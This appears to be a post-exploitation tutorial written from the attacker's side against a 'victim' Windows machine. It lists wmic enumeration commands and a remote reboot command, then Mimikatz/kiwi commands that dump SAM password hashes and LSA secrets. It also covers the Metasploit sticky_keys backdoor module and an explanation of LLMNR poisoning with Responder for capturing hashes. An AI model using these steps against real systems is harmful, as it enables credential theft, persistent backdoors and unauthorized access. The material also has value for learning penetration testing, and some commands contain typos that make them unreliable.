

**THESE ALL ARE THE SERVICES RUNNING IN THE VICTIM MACHINE..**

**To check all the installed software version the command is:**

**wmic /node:”” product get name,verdor,version**



**These are the list of all installed software version in the victim system.**

**To get CPU information:**

**wmic cpu get**



**Or**

**wmic cpu list brief**



**This is the cpu information of the victim system in brief:**

**To get detailed information:**

**wmic cpu list full:**



**To get diskdrive information**

**wmic diskdrive list brief**



**To get user information**

**wmic useraccount get name,sid**





**wmic baseboard get product,manufacturer**



**To see the firewall version the command is**

**netsh firewall show state**



**To reboot the victim system**

**Wmic os where Primary=’TRUE’ reboot**

**This will reboot the victim system : as in my case it is the same system we can not do it .**

**To check memory information**

**wmic memphysical list brief**



**NOW IN ORDER TO GET ALL THE PASSWORDS SAVED IN THE SAM FILE WE CAN USE “MIMIKATZ”**

**FOR THAT WE NEED TO TYPE**

**Load kiwi**

**Lsa_dump_sam**





**So we can see everything which are stored in the sam file**

**Now we can also type lsa_dump_secrets to see all the NTLM_hash passwords for local security.**

**NOW WE NEED TO KNOW THE USAGE OF STICKY_KEYS:**

**For that type background in the meterpreter**

**Then type use post/windows/manage/sticky_keys**



**If we press “shift” 5 times we will get the command prompt opened up for the victim machine to get things changed.**

**USING OF RESPONDER TO CRACK GATHER PASSWORD FROM THE VICTIM MACHINE:**

**SO AS WE KNOW THAT WHENEVER WE CREATE A PASSWORD IN A WINDOWS SYSTEM IT AUTOMATICALLY GETS CONVERTED INTO A HASHED VALUE WHICH IS AN ALMOST UNRECOGNISABLE STRING OF CHARACTERS OF A FIXED LENGTH AND ALSO IT IS IRREVERSIBLE.SO IF WE CAN GO TO THE SAM FILE OF WINDOWS WE CAN ONLY GATHER THE HASHED VALUE OF PASSWORDS.**

**NOW THERE IS A TERM CALLED LLMNR WHICH STANDS FOR LINK LOCAL MULTICAST NAME RESOLUTION WHERE IF A SPECIFIC HOST IS TRYING TO FIND A FILE/DOCUMENTS/INFORMATION OR A HOST IT CAN TAKE THE HELP OF OTHER ACTIVE HOSTS IF THE DNS FAILES TO DO SO.**

**FOR EXAMPLE 👍**

**THE HOST ASKS FOR THE FILE “pintserver” instead of**

**“Print server” …..so definitely the main server will fail to do so. BUT BY USING LLMNR broadcast the “attacker” who already gets into the LAN imitates as a host in the network and it can check and have a look on all these things by using “RESPONDER”...IT QUICKLY TELLS THE VICTIM THAT I HAVE ACCESS TO “pintserver” please pass me your hash. THIS IS CALLED LLMNR POISONING ATTACK WHERE BY USING THIS PRIVILEGE WE CAN GET THE INITIAL ACCESS TO THE SYSTEM.**

